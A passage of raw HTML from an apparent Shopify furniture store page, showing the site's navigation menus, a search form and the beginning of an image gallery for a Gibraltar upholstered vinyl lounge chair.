                                </a></li><li><a href="/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-39551704269097"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-39551704269097"
          data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39551704269097">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-39551704301865"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39551704301865"
            data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_2_5dfc6e14-56f7-489c-8adc-2818ffe03463.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39551704301865">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39551704334633"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39551704334633"
            data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1206 1206w, 